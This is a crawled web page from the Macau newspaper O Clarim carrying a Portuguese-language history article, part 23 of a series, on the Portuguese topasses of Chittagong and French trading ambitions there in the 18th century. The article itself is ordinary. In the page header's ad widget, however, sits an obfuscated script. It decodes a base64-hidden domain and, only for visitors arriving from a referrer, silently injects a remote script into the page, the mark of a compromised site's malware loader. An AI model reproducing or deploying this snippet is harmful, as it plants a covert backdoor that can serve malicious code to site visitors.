

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/domingo-da-cruz-e-os-topasses-de-chatigao/
body_size: 14222
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 23 &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 23 Comments Feed" href="https://www.oclarim.com.mo/todas/domingo-da-cruz-e-os-topasses-de-chatigao/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/17573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/domingo-da-cruz-e-os-topasses-de-chatigao/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=17573' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fdomingo-da-cruz-e-os-topasses-de-chatigao%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fdomingo-da-cruz-e-os-topasses-de-chatigao%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 23"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/domingo-da-cruz-e-os-topasses-de-chatigao/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Domingo da Cruz e os topasses de Chatigão
A comitiva eclesiástica de François Laynez viu-se obrigada a uma detença de alguns meses travada pelas exigências da comunidade cristã local e a ocorrência das chuvas da época. Nada que molestasse os seus componentes, pois os alimentos dali eram de excelênc"/>
  <meta property="og:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/12/Cultura1-e1576589838116.jpg"/>
  <meta property="og:image:url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/12/Cultura1-e1576589838116.jpg"/>
  <meta property="og:image:secure_url" content="https://www.oclarim.com.mo/wp-content/uploads/2019/12/Cultura1-e1576589838116.jpg"/>
  <meta property="article:published_time" content="2019-12-19T14:12:04+08:00"/>
  <meta property="article:modified_time" content="2020-01-16T20:03:33+08:00" />
  <meta property="og:updated_time" content="2020-01-16T20:03:33+08:00" />
  <meta property="article:section" content="Cultura"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 23"/>
  <meta itemprop="headline" content="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 23"/>
  <meta itemprop="description" content="Domingo da Cruz e os topasses de Chatigão
A comitiva eclesiástica de François Laynez viu-se obrigada a uma detença de alguns meses travada pelas exigências da comunidade cristã local e a ocorrência das chuvas da época. Nada que molestasse os seus componentes, pois os alimentos dali eram de excelênc"/>
  <meta itemprop="image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/12/Cultura1-e1576589838116.jpg"/>
  <meta itemprop="datePublished" content="2019-12-19"/>
  <meta itemprop="dateModified" content="2020-01-16T20:03:33+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 23"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/domingo-da-cruz-e-os-topasses-de-chatigao/"/>
  <meta name="twitter:description" content="Domingo da Cruz e os topasses de Chatigão
A comitiva eclesiástica de François Laynez viu-se obrigada a uma detença de alguns meses travada pelas exigências da comunidade cristã local e a ocorrência das chuvas da época. Nada que molestasse os seus componentes, pois os alimentos dali eram de excelênc"/>
  <meta name="twitter:image" content="https://www.oclarim.com.mo/wp-content/uploads/2019/12/Cultura1-e1576589838116.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-17573 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 23</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-17573" class="post-17573 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-todas">
	<img width="800" height="533" src="https://www.oclarim.com.mo/wp-content/uploads/2019/12/Cultura1-e1576589838116.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 23" loading="lazy" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 23</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/domingo-da-cruz-e-os-topasses-de-chatigao/" rel="bookmark"><time class="entry-date published" datetime="2019-12-19T14:12:04+08:00">December 19, 2019</time><time class="updated" datetime="2020-01-16T20:03:33+08:00">January 16, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/cultura/" rel="category tag">Cultura</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h3>Domingo da Cruz e os topasses de Chatigão</h3>
<p>A comitiva eclesiástica de François Laynez viu-se obrigada a uma detença de alguns meses travada pelas exigências da comunidade cristã local e a ocorrência das chuvas da época. Nada que molestasse os seus componentes, pois os alimentos dali eram de excelência, o ar puro e a água da melhor qualidade. Salienta o padre Barbier (o cronista do prelado) ser o Português o idioma de uso comum, embora os nativos, “a maioria dos quais escravos”, tivessem dificuldade em aprendê-lo. Cerimónia peculiar a do Domingo da Cruz, meticulosamente seguida pela comunidade portuguesa, que num dos Domingos da Quaresma, aleatoriamente escolhido, partia em procissão liderada pela imagem do Salvador, carregando o lenho pelas ruas do bairro previamente assinaladas com cordame. Recebiam-na os fiéis com cantos lúgubres e penitentes, sobretudo no momento da passagem de Verónica, “a santa favorita dos portugueses”, exibindo o seu santo sudário.<span id="more-17573"></span></p>
<p>Lamenta o francês não ter sido Chatigão a escolhida, em vez de Hugli, como a sede dos europeus residentes em Bengala. Ademais, aponta como vantagens “a segurança da ancoragem dos navios, a abundância de provisões e mil e uma outras comodidades”, factores que tornavam bastante apetecível o local. Ressalva, no entanto, o facto dos senhores muçulmanos sempre se oporem a que cristãos ocupassem tão estratégico lugar; convinha-lhes, como é óbvio, mantê-los no interior do País. E quando alguém, por motivo de força maior, se via obrigado a dar à costa, “como aconteceu, aquando da minha estada, com um navio inglês e um outro arménio, incapacitados de velejar até Balasore e, por isso, forçados a arribar a Chatigão”, acabava molestado e fortemente taxado: “após ver devorados grande parte dos seus bens” era obrigado a abandonar a carga restante e até o navio, para assim poder salvar a própria pele.</p>
<p>Salienta o padre Barbier a disciplina militar daquela gente cristã, pese a inexistência de hierarquias. Nada que nos deva espantar, pois a esmagadora maioria não passava de simples mercenários. Recorde-se que em 1786 – aquando da invasão do distrito de Chatigão pelas tropas arracanesas comandadas por um general peguano e contra as quais marcharia o major inglês Ellerber – foram contabilizados, entre as forças locais, quinhentos mercenários portugueses, “com mosquetes nas mãos e bonés semelhantes aos dos arménios na cabeça”. No mesmo texto, o padre enumera três tipos de cristãos então existentes naquela parte da Índia. Por um lado, os “pagões recentemente convertidos”; por outro, os comerciantes aventureiros europeus estabelecidos ao longo das margens do Ganges; finalmente, os topasses, ou seja, mercenários portugueses ao serviço do império mogol, congregados principalmente em Hugli, Pipli, Chatigão, Daca, Hossumpur e Rangamati, no Assam. Barbier designa-os de “gens en chapeau”, pois aqueles cobriam a cabeça com um chapéu bastante peculiar, adereço habitualmente usado pelos chefes de família no decorrer das grandes festividades. O padre Barbier aponta a salubridade do clima como outro dos motivos (talvez o principal) para a escolha de Chatigão como sede dessas comunidades, mas também a sua posição geográfica, pois ao ter tais mercenários cristãos, assim à mão de semear, precavia-se o senhorio mogol contra as incursões dos vizinhos arracaneses.</p>
<p>O sacerdote francês traça-nos um vívido retrato dessa gente que deixara estupefactos o bispo Laynez e seus correligionários. Surpreenderam-nos o exótico traje que envergavam: calção de pano listrado, chinelos, camisas e gibões de linho, uma espécie de boné de abas com as extremidades eram voltadas para trás e, em cima de tudo isso, “um roupão que à noite lhes servia de cobertor e durante o dia de traje de cerimónia”. Assim vestidos, “e cada um deles com uma arma na mão”, se apresentaram perante os visitantes estrangeiros, a meia milha do local para se dirigiam. O prelado pediu-lhes que se identificassem e um deles, assumindo o papel de porta-voz, respondeu que “eram soldados desta e daquela companhia” e que ali estavam para escoltar “Sua Senhoria”. Percebeu então o bispo que esse era o comum traje de ordenança e, maravilhado com tão boa vontade e disponibilidade, “deu-lhes a sua bênção”. A estes primeiros soldados seguiram-se os respectivos capitães e vários outros oficiais, “todos de boa figura e assinalável estatura”. Devotamente beijaram a mão do bispo e com todo o cuidado escoltaram-no até ao seu destino.</p>
<p>Nesse mesmo ano (1713) o cronista jesuíta visitou a cidade de Daca, “a vinte e quatro graus de latitude norte”, e não destaca, como seria de esperar, a imponência e beleza dos seus edifícios dos khans, antes a conveniência dos rios que faziam dela entreposto comercial de monta. Chamava a atenção para a musselina bordada a fio de seda, “tecido muito apreciado na Europa”. Quanto à cidade propriamente dita – “sujidade e mais sujidade” – reduzia-a a uma quantidade prodigiosa de cabanas espalhadas na planície, “ao longo de uma légua”, e ruas muito estreitas cheias de lama e lixo – “que se amonta ao menor movimento da maré” –, onde sobressaem casas de tijolos construídas ao estilo mourisco, “de muito mau gosto”: esta era, para Barbier, a ilustre cidade de Daca, sede do poder mogol.</p>
<p>Já Chatigão é-nos descrita, em 1727, de forma fria e sucinta pelo capitão Alexander Hamilton, situando-a entre a fronteira de Bengala com o Arracão, realçando a sua pobreza e informando que fora ali que os portugueses se tinham estabelecido pela primeira vez, embora os perigos que os seus navios ali corriam, “devido às monções de sudoeste”, os tivessem obrigado a mudar-se “para o bandel de Hugli”.</p>
<p>Um relato acerca dos feringhees de Chatigão não estaria completo sem mencionarmos a presença dos franceses, que parecem ter conseguido um posto temporário na região em meados do século XVIII. Em Dezembro de 1747, M. Reneaux, chefe do entreposto gaulês de Chandernagore (arredores de Daca), ordenou que fosse criada uma feitoria em Chatigão, desígnio que se quis concretizar por volta de 1750 com a chegada a Chatigão do membro do conselho M. Albert. No decorrer da sua residência, o funcionário francês ordenaria a construção de uma capela que em 1787 se mantinha ainda de pé. Chamavam-na a “Notre Dame de la Garde Loupe à Comcam” e situava-se nas imediações do cemitério português. Um e outro seriam arrastados pela correnteza do rio durante as cheias de 1811 (ou 1812). A M. Albert sucederia no cargo M. Ticher, que se casaria com a irmã de um certo “Jon de Baros”, homónimo tardio do nosso grande João de Barros. Nenhuma outra menção é feita a esse português, que parece ter sido figura de relevo na região.</p>
<p>Nada mais se ouvirá acerca da actividade dos franceses, pelo menos até 1786, quando estes mostraram vontade de edificar a tal feitoria, tendo para isso requisitado alguns terrenos. A pretensão – causadora de grande agitação local – insere-se no clima de conflito entre a Inglaterra e França que então, na Europa e na América do Norte, se digladiavam; conflito esse que em 1757 se estenderia a Bengala e aos restantes territórios do sub-continente indiano. A 30 de Maio daquele ano, M. Reneaux escreveu de Chandernagore a Charles Crofts, contabilista-geral da província, informando-o do envio de um agente, “conforme acordado pelo Governador-Geral” (inglês), para recuperar “certas terras de Chatigão pertencentes à nação francesa”. Argumentaram os ingleses que os franceses jamais ali tinham detido qualquer feitoria, tão-pouco estivera hasteada ali a bandeira azul-branca-rubra. Lembraram ainda a obrigatoriedade, durante a vigência mogol, de todos os navios de pagar um milhar de rupias para poderem negociar livremente em Chatigão. Seguiram-se vários incidentes, entre os quais a insistência do agente francês, um tal M. Billon, que tomou a liberdade de hastear a bandeira francesa no exterior de sua casa, esgrimindo, entre a presença de franceses em Feringhee Bazar, precisamente o bairro dos luso-descendentes, mas o Governo local acabaria por não conceder o terreno solicitado e desse modo nunca a presença gaulesa chegou a ser uma realidade na região de Chatigão.</p>
<p style="text-align: right;"><strong>Joaquim Magalhães de Castro</strong></p>
<p>&nbsp;</p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/domingo-da-cruz-e-os-topasses-de-chatigao/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="MEMÓRIA PORTUGUESA NO NORDESTE DA ÍNDIA E NO BANGLADESH – 23" data-url="https://www.oclarim.com.mo/todas/domingo-da-cruz-e-os-topasses-de-chatigao/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/domingo-da-cruz-e-os-topasses-de-chatigao/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/francisco-um-viajante-pelo-mundo-em-2019/" rel="prev">Francisco, um viajante pelo mundo em 2019</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/local/fotolegenda-58/" rel="next">FOTOLEGENDA</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="aligncenter wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
